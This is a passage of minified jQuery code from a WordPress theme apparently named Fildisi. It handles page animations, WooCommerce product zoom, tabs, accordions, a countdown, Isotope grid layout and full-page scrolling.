$column.hover(function(){$that.stop(true,true).animate({'top':0},400,'easeOutBack');$text.stop(true,true).delay(100).animate({'opacity':1,'bottom':0},600,'easeOutBack');},function(){$that.stop(true,true).animate({'top':space},500,'easeOutBack');$text.stop(true,true).animate({'opacity':0,'bottom':'-120%'},400,'easeOutBack');});function resize(){var delay;window.clearTimeout(delay);delay=window.setTimeout(function(){setup();},200);}});},messageBox:function(){var infoMessage=$('.eut-message'),closeBtn=infoMessage.find($('.eut-close'));closeBtn.on('click',function(){$(this).parent().slideUp(150);});},wooProduct:function(){var $item=$('.eut-product-item'),$addBtn=$item.find('.add_to_cart_button');$addBtn.on('click',function(){$(this).parents('.eut-product-item').addClass('eut-product-added');});},wooProductZoom:function(){if(!isMobile.any()){if($('.eut-product-image.easyzoom').length){var $easyzoom=$('.eut-product-image.easyzoom').easyZoom();var api=$easyzoom.data('easyZoom');$(".variations_form").on('woocommerce_variation_has_changed',function(event,variation){var imageZoom=$('.eut-product-image .woocommerce-main-image').attr('href');var $productImg=$('.eut-product-image .woocommerce-main-image img');var imageSrc=$productImg.attr('src');api.swap(imageSrc,imageZoom);});}}},animAppear:function(){if(bodyLoader||$('body').hasClass('page-template-template-full-page')){return;}
if(isMobile.any()&&!deviceAnimAppear){$('.eut-animated-item').css('opacity',1);}else{$('.eut-animated-item').each(function(){var $that=$(this),timeDelay=$that.attr('data-delay');$that.appear(function(){setTimeout(function(){$that.addClass('eut-animated');},timeDelay);},{accX:0,accY:-150});});}},htmlVideoPlayWhenAppear:function(){var $video=$('.eut-embed-video');$video.each(function(){var $that=$(this);$that[0].pause();$that.appear(function(){if($that[0].autoplay){$that[0].play();}},{accX:0,accY:-150});});},accordionToggle:function(){$('.eut-accordion-wrapper.eut-action-toggle li .eut-title-wrapper').on('click',function(){var $that=$(this);$that.toggleClass('active').next().slideToggle(350);if($(this).parent().find('.eut-isotope').length){setTimeout(function(){EUTHEM.isotope.init();},100);}
if($(this).parent().find('.eut-blog-leader.eut-fildisi-style').length){EUTHEM.leaderPostSize.init();}});$('.eut-accordion-wrapper.eut-action-accordion li .eut-title-wrapper').on('click',function(){var $that=$(this);$that.toggleClass('active').next().slideToggle(350).parent().siblings().find('.eut-title-wrapper').removeClass('active').next().slideUp(350);if($(this).parent().find('.eut-isotope').length){setTimeout(function(){EUTHEM.isotope.init();},100);}
if($(this).parent().find('.eut-blog-leader.eut-fildisi-style').length){EUTHEM.leaderPostSize.init();}});},tabs:function(){$('.eut-tab-title').on('click',function(){var $that=$(this),contentId=$that.data('rel');$that.parents('.eut-tab').find('.eut-tab-title').removeClass('active');$that.addClass('active');$that.parents('.eut-tab').find('.eut-tab-content').removeClass('active');$that.parents('.eut-tab').find(contentId).addClass('active');if($that.parents('.eut-tab').find('.eut-tab-content').find('.eut-isotope').length){setTimeout(function(){EUTHEM.isotope.init();},100);}
if($that.parents('.eut-tab').find('.eut-tab-content').find('.eut-blog-leader.eut-fildisi-style').length){EUTHEM.leaderPostSize.init();}});},vcAccordion:function(){var $target=$('.vc_tta-accordion').find('a[data-vc-accordion]'),$panel=$('.vc_tta-panel');if($panel.find('.eut-isotope').length){setTimeout(function(){EUTHEM.isotope.init();},100);}
$target.on('click',function(){if($panel.find('.eut-isotope').length){setTimeout(function(){EUTHEM.isotope.init();},100);}});},vcTab:function(){var $target=$('.vc_tta-tabs').find('a[data-vc-tabs]'),$panel=$('.vc_tta-panel');if($panel.find('.eut-isotope').length){setTimeout(function(){EUTHEM.isotope.init();},100);}
$target.on('click',function(){if($panel.find('.eut-isotope').length){setTimeout(function(){EUTHEM.isotope.init();},100);}});},productSocials:function(){var $socials=$('.eut-product-social'),$item=$socials.find('li');if(!$socials.length)return;$socials.appear(function(){$item.each(function(i,n){var $this=$(this);setTimeout(function(){$this.addClass('eut-animated');},150*i);});},{accX:0,accY:-50});},countdown:function(){$('.eut-countdown').each(function(){var $this=$(this),finalDate=$this.data('countdown'),numbersSize=$this.data('numbers-size'),textSize=$this.data('text-size'),numbersColor=$this.data('numbers-color'),textColor=$this.data('text-color'),countdownItems='',text='',countdownFormat=$this.data('countdown-format').split('|');$.each(countdownFormat,function(index,value){switch(value){case'w':text=fildisi_eutf_main_data.string_weeks;break;case'D':case'd':case'n':text=fildisi_eutf_main_data.string_days;break;case'H':text=fildisi_eutf_main_data.string_hours;break;case'M':text=fildisi_eutf_main_data.string_minutes;break;case'S':text=fildisi_eutf_main_data.string_seconds;break;default:text='';}
countdownItems+='<div class="eut-countdown-item">'
countdownItems+='<div class="eut-number eut-'+numbersSize+' eut-text-'+numbersColor+'">%'+value+'</div>';countdownItems+='<span class="eut-'+textSize+' eut-text-'+textColor+'">'+text+'</span>';countdownItems+='</div>';});$this.countdown(finalDate,function(event){$this=$(this).html(event.strftime(countdownItems));});});},hovers:function(){var $hoverItem=$('.eut-image-hover');if(isMobile.any()&&0==fildisi_eutf_main_data.device_hover_single_tap){var touchevent='touchend';if($hoverItem.parent().parent().hasClass('eut-carousel-item')){touchevent='touchstart';}
$hoverItem.on(touchevent,function(e){var $item=$(this);if(!$item.hasClass('hover')){$item.addClass('hover');$hoverItem.not(this).removeClass('hover');e.preventDefault();}});$(document).on('touchstart touchend',function(e){if(!$hoverItem.is(e.target)&&$hoverItem.has(e.target).length===0){$hoverItem.removeClass('hover');}});}else{$hoverItem.unbind('click');$hoverItem.unbind('mouseenter mouseleave').bind('mouseenter mouseleave',function(){$(this).toggleClass('hover');});}}}
EUTHEM.parallaxSection={init:function(section){var $section=$(section);imagesLoaded($(section),function(){$(section).bgParallax();});}};EUTHEM.sectionSettings={init:function(){if(!$('#eut-sidebar').length>0)return;var section='#eut-content .eut-section',windowWidth=$(window).width(),themeWidth=$('#eut-theme-wrapper').width(),wrapperWidth=$('.eut-content-wrapper').width(),contentWidth=$('#eut-main-content').width(),sidebarWidth=$('#eut-sidebar').outerWidth(),space=(themeWidth-wrapperWidth)/2,sidebarSpace=space+wrapperWidth-contentWidth;$(section).each(function(){var $section=$(this);if($section.hasClass('eut-fullwidth-background')){fullBg($section);}
if($section.hasClass('eut-fullwidth')){fullElement($section);}});function fullBg(section){if(windowWidth+scrollBarWidth>=tabletPortrait){if($('.eut-right-sidebar').length){section.css({'visibility':'visible','padding-left':space,'padding-right':sidebarSpace,'margin-left':-space,'margin-right':-sidebarSpace});}
else{section.css({'visibility':'visible','padding-left':sidebarSpace,'padding-right':space,'margin-left':-sidebarSpace,'margin-right':-space});}}else{section.css({'visibility':'visible','padding-left':'','padding-right':'','margin-left':'','margin-right':''});}}
function fullElement(section){if(windowWidth+scrollBarWidth>=tabletPortrait){if($('.eut-right-sidebar').length){section.css({'visibility':'visible','padding-left':0,'padding-right':sidebarSpace,'margin-left':-space,'margin-right':-sidebarSpace});}
else{section.css({'visibility':'visible','padding-left':sidebarSpace,'padding-right':0,'margin-left':-sidebarSpace,'margin-right':-space});}}else{section.css({'visibility':'visible','padding-left':'','padding-right':'','margin-left':-space,'margin-right':-space});}}}};EUTHEM.isotope={init:function(){var $selector=$('.eut-isotope');if(!$selector.length)return;$selector.each(function(){var $element=$(this);EUTHEM.isotope.settings($element);});},settings:function($element){var $container=$element.find('.eut-isotope-container'),$curCategory=$element.find('.eut-current-category'),$isotopItem=$container.find('.eut-isotope-item'),layout=$element.data('layout')!==''?$element.data('layout'):'fitRows',columnWidth=$element.hasClass('eut-portfolio')?'.eut-image-square':'',dataSpinner=$element.data('spinner'),gap=$element.hasClass('eut-with-gap')&&!isNaN($element.data('gutter-size'))?Math.abs($element.data('gutter-size'))/2:0,isOriginLeft=$('body').hasClass('rtl')?false:true;var offset=$element.parents('.eut-section').hasClass('eut-fullwidth')?-(gap*2):gap*2,windowWidth=$(window).width()+scrollBarWidth,wrapperW,columns,columnW,containerW;if($element.hasClass('eut-with-gap')&&$element.parents('.eut-section').hasClass('eut-fullwidth')){$element.css({'padding-left':gap*2,'padding-right':gap*2});}
if(dataSpinner=='yes'){addSpinner();}
filter();var resizing=false,initIso=false,smallDelay;updateParams(initIsotope);if(!isMobile.any()){$(window).smartresize(updateParams);}else{$(window).on("orientationchange",function(){setTimeout(updateParams,100);});}
$('.eut-modal-popup').on("eut_relayout_isotope",function(){updateParams();});function updateParams(callback){if(!resizing){resizing=true;windowWidth=$(window).width()+scrollBarWidth;wrapperW=$element.innerWidth()-2;columns=setColumns();columnW=(wrapperW+offset)/columns;columnW=(columnW%1!==0)?Math.ceil(columnW):columnW;containerW=columnW*columns;itemSize();containerSize();if(callback&&!initIso)callback();if(initIso){window.clearTimeout(smallDelay);smallDelay=window.setTimeout(function(){if(layout==='fitRows'&&gridEqual){gridEqualColumns();}
if($container.parents('.eut-section').hasClass('eut-custom-height')){$container.parents('.eut-section').data('plugin_columnSize').reCalculate();}},200);}
$container.isotope('layout');resizing=false;}}
function setColumns(){var columns={largeS:$element.data('columns-large-screen'),desktop:$element.data('columns'),tabletL:$element.data('columns-tablet-landscape'),tabletP:$element.data('columns-tablet-portrait'),mobile:$element.data('columns-mobile')};$element.removeClass('eut-isotope-column-5 eut-isotope-column-4 eut-isotope-column-3 eut-isotope-column-2 eut-isotope-column-1');if(windowWidth>largeScreen){columns=columns.largeS;}else if(windowWidth>tabletLandscape&&windowWidth<=largeScreen){columns=columns.desktop;}else if(windowWidth>tabletPortrait&&windowWidth<=tabletLandscape){columns=columns.tabletL;}else if(windowWidth>mobileScreen&&windowWidth<=tabletPortrait){columns=columns.tabletP;}else{columns=columns.mobile;}
$element.addClass('eut-isotope-column-'+columns);return columns;}
function itemSize(){$isotopItem.css({'padding-left':gap,'padding-right':gap,'margin-bottom':gap*2,'width':columnW});if(columns!=1){$container.find('.eut-image-landscape').css({'width':columnW*2}).find('.eut-media').css({'height':columnW-(gap*2)});$container.find('.eut-image-portrait').css({'width':columnW}).find('.eut-media').css({'height':(columnW*2)-(gap*2)});}
if(columns==2){if(windowWidth>mobileScreen){$container.find('.eut-image-landscape').css({'width':columnW}).find('.eut-media').css({'height':(columnW/2)-(gap*2)});}else{$container.find('.eut-image-landscape').css({'width':columnW}).find('.eut-media').css({'height':columnW-(gap*2)});}}
if(columns==1){$container.find('.eut-image-landscape').css({'width':columnW}).find('.eut-media').css({'height':''});$container.find('.eut-image-portrait').css({'width':columnW}).find('.eut-media').css({'height':''});}}
function containerSize(){$container.css({'margin-left':-gap,'margin-right':-gap,'width':containerW});}
function initIsotope(){$container.isotope({itemSelector:'.eut-isotope-item',layoutMode:layout,animationEngine:'jquery',masonry:{columnWidth:columnWidth},resize:false,isOriginLeft:isOriginLeft});$container.imagesLoaded('always',function(){$container.isotope('layout');var dataSpinner=$container.parent().data('spinner');if(dataSpinner=='yes'){setTimeout(function(){removeSpinner();},2000);}else{$container.css({'opacity':1});if(!isMobile.any()){animation($container);}else{$container.find('.eut-isotope-item-inner').addClass('eut-animated');}}});initIso=true;}
function addSpinner(){var $spinner=$('<div class="eut-spinner"></div>');$spinner.appendTo($element);}
function removeSpinner(){$element.find('.eut-spinner').fadeOut(600,function(){$container.css({'opacity':1});animation();});}
function animation(){var cnt=1,itemAppeared=1;$isotopItem.appear(function(){var $this=$(this),delay=200*cnt++;setTimeout(function(){itemAppeared++;if(itemAppeared==cnt){cnt=1;}
$this.find('.eut-isotope-item-inner').addClass('eut-animated');},delay);});}
function filter(){$element.find('.eut-filter li').on('click',function(){var $filter=$(this),selector=$filter.attr('data-filter'),title=$filter.html(),$curCategory=$element.find('.eut-current-category');if($curCategory.length>0){$curCategory.find('span').html(title);}
$container.isotope({filter:selector});EUTHEM.pageSettings.linkGoToTop($filter.parent(),300,30);$(this).addClass('selected').siblings().removeClass('selected');});}
function gridEqualColumns(){var $elContent=$container.find('.eut-blog-item-inner'),heightArr=[],columnMaxH=0;$container.find('.eut-isotope-item .eut-post-content').css('height','auto');$container.find('.eut-isotope-item .eut-blog-item-inner').css('height','auto');$container.find('.eut-isotope-item .eut-post-meta-wrapper').removeClass('eut-bottom');$elContent.each(function(){var $that=$(this),height=$that.outerHeight();heightArr.push(height);});columnMaxH=heightArr.length>0?Math.max.apply(Math,heightArr):0;$container.find('.eut-isotope-item .eut-blog-item-inner').css('height',columnMaxH);$container.find('.eut-isotope-item .eut-post-meta-wrapper').addClass('eut-bottom');$container.find('.eut-isotope-item.eut-style-2').addClass('eut-middle');$container.isotope('layout');}},noIsoFilters:function(){var $selector=$('.eut-non-isotope');$selector.each(function(){var $that=$(this);$that.find('.eut-filter li').on('click',function(){var selector=$(this).attr('data-filter');if('*'==selector){$that.find('.eut-non-isotope-item').fadeIn('1000');}else{$that.find('.eut-non-isotope-item').hide();$that.find(selector).fadeIn('1000');}
$(this).addClass('selected').siblings().removeClass('selected');});});}};EUTHEM.socialBar={init:function(){var $bar=$('#eut-socials-bar');if(!$bar.length>0){return;}
if(isMobile.any()){$bar.addClass('eut-no-animation');return;}
var posTop=$bar.offset().top,scroll=$(window).scrollTop(),windowHeight=$(window).height(),offset=($bar.offset().top-windowHeight)+50;if(scroll>offset){this.showSocials();}else{this.hideSocials();}},showSocials:function(){var $item=$('#eut-socials-bar').find('ul.eut-socials li a'),i=0;$item.each(function(){var $that=$(this);i++;setTimeout(function(){$that.addClass('show');},i*200);});},hideSocials:function(){var $item=$('#eut-socials-bar').find('ul.eut-socials li a');$item.removeClass('show');}};EUTHEM.scrollDir={init:function(){var scroll=$(window).scrollTop();if(scroll>lastScrollTop){lastScrollTop=scroll;return{direction:'scrollDown'}}else{lastScrollTop=scroll;return{direction:'scrollUp'}}
lastScrollTop=scroll;}};EUTHEM.fullPage={init:function(){var $fPage=$('#eut-fullpage');if(!$fPage.length>0)return;var $section=$fPage.find('.eut-row-section');var deviceNavigation=true;var deviceAutoScrolling=true;var scrollOverflow=true;var fitToSection=true;var speed=$fPage.data('scroll-speed');var deviceFullPageEnable=$fPage.data('device-scrolling')=='yes'?true:false;var lockAnchors=$fPage.data('lock-anchors')=='yes'?true:false;var loop=$fPage.data('scroll-loop');var loopTop=false;var loopBottom=false;if('both'==loop||'top'==loop){loopTop=true;}
if('both'==loop||'bottom'==loop){loopBottom=true;}
if(isMobile.any()&&!deviceFullPageEnable){deviceNavigation=false;deviceAutoScrolling=false;scrollOverflow=false;fitToSection=false;$section.find('.eut-animated-item').addClass('eut-animated');}
var navigationAnchorTooltips=$('[data-anchor-tooltip]').map(function(){return $(this).data('anchor-tooltip').toString();}).get();$fPage.fullpage({navigation:deviceNavigation,navigationPosition:'right',navigationTooltips:navigationAnchorTooltips,sectionSelector:$section,css3:true,scrollingSpeed:speed,autoScrolling:deviceAutoScrolling,fitToSection:fitToSection,lockAnchors:lockAnchors,loopTop:loopTop,loopBottom:loopBottom,scrollOverflow:scrollOverflow,afterLoad:function(anchorLink,index){var sectionHeaderColor=$($section[index-1]).attr('data-header-color');var color='eut-'+sectionHeaderColor;$section.find('.fp-tableCell').css('visibility','visible');if(!$('#eut-main-header').hasClass('eut-header-side')){$('#eut-main-header').removeClass('eut-light eut-dark').addClass(color);}
$('#fp-nav').removeClass('eut-light eut-dark').addClass(color);EUTHEM.scrollingPageAnimations.addAnim($section,index);},afterRender:function(){$('.eut-bg-video').each(function(){var $that=$(this),$video=$that.find('video');if($video.length){$video[0].play();}
EUTHEM.pageSettings.resizeVideoBgElement($that);});},onLeave:function(index){if(!isMobile.any()){EUTHEM.scrollingPageAnimations.removeAnim($section,index,speed);}}});}};EUTHEM.pillingPage={init:function(){var $fPage=$('#eut-pilling-page');if(!$fPage.length>0)return;var $section=$fPage.find('.eut-row-section');var deviceFullPageEnable=$fPage.data('device-scrolling')=='yes'?true:false;var lockAnchors=$fPage.data('lock-anchors')=='yes'?true:false;var direction=$fPage.data('scroll-direction');var loop=$fPage.data('scroll-loop');var speed=$fPage.data('scroll-speed');var loopTop=false;var loopBottom=false;if('both'==loop||'top'==loop){loopTop=true;}
if('both'==loop||'bottom'==loop){loopBottom=true;}
if(isMobile.any()&&!deviceFullPageEnable){$fPage.addClass('eut-disable-on-device');$section.find('.eut-animated-item').addClass('eut-animated');$section.children().wrap('<div class="pp-tableCell"></div>');$('.eut-row-section').each(function(){if($(this).attr('data-anchor').length){$(this).attr('id',$(this).attr('data-anchor'));}});return;}
var navigationAnchorTooltips=$('[data-anchor-tooltip]').map(function(){return $(this).data('anchor-tooltip').toString();}).get();var navigationAnchors=[];if(!lockAnchors){navigationAnchors=$('[data-anchor]').map(function(){return $(this).data('anchor').toString();}).get();}
$('html').addClass('fp-enabled');$fPage.pagepiling({sectionSelector:$section,css3:true,scrollingSpeed:speed,anchors:navigationAnchors,direction:direction,lockAnchors:lockAnchors,loopTop:loopTop,loopBottom:loopBottom,navigation:{'tooltips':navigationAnchorTooltips},afterLoad:function(anchorLink,index){var sectionHeaderColor=$($section[index-1]).attr('data-header-color');var color='eut-'+sectionHeaderColor;if(!$('#eut-main-header').hasClass('eut-header-side')){$('#eut-main-header').removeClass('eut-light eut-dark').addClass(color);}
$('#pp-nav').removeClass('eut-light eut-dark').addClass(color);EUTHEM.scrollingPageAnimations.addAnim($section,index);},afterRender:function(){var sectionHeaderColor=$($section[0]).attr('data-header-color');var color='eut-'+sectionHeaderColor;$('.eut-bg-video').each(function(){var $that=$(this),$video=$that.find('video');if($video.length){$video[0].play();}
EUTHEM.pageSettings.resizeVideoBgElement($that);});if(!$('#eut-main-header').hasClass('eut-header-side')){$('#eut-main-header').removeClass('eut-light eut-dark').addClass(color);}
$('#pp-nav').removeClass('eut-light eut-dark').addClass(color);EUTHEM.scrollingPageAnimations.addAnim($section,1);},onLeave:function(index){EUTHEM.scrollingPageAnimations.removeAnim($section,index,speed);}});}};EUTHEM.scrollingPageAnimations={addAnim:function(section,index){var $section=$(section[index-1]),$element=$section.find('.eut-animated-item');$element.each(function(){var $that=$(this),delay=$that.data('delay');setTimeout(function(){$that.addClass('eut-animated');},delay);});},removeAnim:function(section,index,speed){var $section=$(section[index-1]),$element=$section.find('.eut-animated-item');setTimeout(function(){$element.removeClass('eut-animated');},speed);}};EUTHEM.sectionNav={init:function(){var $content=$('#eut-content');if(!$content.hasClass('eut-section-nav'))return;var $themeWrapper=$('#eut-theme-wrapper');var $section=$('.eut-section[data-anchor]');var anchor;createList();var $navigation=$('#eut-section-nav');var $navItem=$('#eut-section-nav .eut-nav-item');var animate=false;$navItem.on('click',function(event){event.preventDefault();var $that=$(this);var link=$that.attr('href');var scrollTop=Math.abs($(window).scrollTop())/2;var speed=scrollTop<1000?1000:scrollTop;var $target=$('.eut-section[data-anchor='+link+']');var headerHeight=$('#eut-header').data('sticky')!='none'?$('#eut-header').data('sticky-height'):0;var targetTop=$target.offset().top-headerHeight+1;$that.addClass('active').siblings().removeClass('active');smoothScroll(targetTop,speed);});updateNav();$(window).on('scroll',function(){if(!animate){updateNav();}});function createList(){$('<div id="eut-section-nav"><div class="eut-inner-nav"></div></div>').appendTo($themeWrapper);$section.each(function(){var $that=$(this);var title=$that.data('anchor-tooltip');anchor=$that.data('anchor');var $listEl=$('<a class="eut-nav-item eut-small-text" href="'+anchor+'">'+title+'</a>');if(title){$listEl.prependTo($('#eut-section-nav .eut-inner-nav'));}});}
function updateNav(){$section.each(function(){var $that=$(this);if(($that.offset().top-$(window).height()/2<$(window).scrollTop())&&($that.offset().top+$that.outerHeight()-$(window).height()/2>$(window).scrollTop())){$navigation.find('a[href='+$that.data('anchor')+']').addClass('active');}else{$navigation.find('a[href='+$that.data('anchor')+']').removeClass('active');}});}
function smoothScroll(target,speed){if(!animate){animate=true;$('html, body').animate({scrollTop:target},speed,'easeInOutCubic',function(){animate=false;});$("html, body").bind("scroll mousedown DOMMouseScroll mousewheel keyup",function(){$('html, body').stop();animate=false;});}}}};var bodyLoader=false;var largeScreen=2048;var tabletLandscape=1200;var tabletPortrait=1023;var mobileScreen=767;var lastScrollTop=0;var wpBarHeight=$('.eut-body').hasClass('admin-bar')?32:0;var $videoBg=$('.eut-bg-video');var isMobile={Android:function(){return navigator.userAgent.match(/Android/i);},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i);},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i);},Opera:function(){return navigator.userAgent.match(/Opera Mini/i);},Windows:function(){return navigator.userAgent.match(/IEMobile/i);},any:function(){return(isMobile.Android()||isMobile.BlackBerry()||isMobile.iOS()||isMobile.Opera()||isMobile.Windows());}};var t=document.body||document.documentElement;var s=t.style;var tSupport=s.transition!==undefined||s.WebkitTransition!==undefined||s.MozTransition!==undefined||s.MsTransition!==undefined||s.OTransition!==undefined;var property=['WebkitTransform','MozTransform','OTransform','msTransform'];var prefix;for(var i in property){if(s[property[i]]!==undefined){prefix='-'+property[i].replace('Transform','').toLowerCase();}}
var transform=prefix+'-transform';var parent,child,scrollBarWidth;if(scrollBarWidth===undefined){parent=$('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo('body');child=parent.children();scrollBarWidth=child.innerWidth()-child.height(99).innerWidth();parent.remove();};$(document).ready(function(){EUTHEM.documentReady.init();});$(window).smartresize(function(){EUTHEM.documentResize.init();});$(window).on('load',function(){EUTHEM.documentLoad.init();});$(window).on('scroll',function(){EUTHEM.documentScroll.init();});})(jQuery);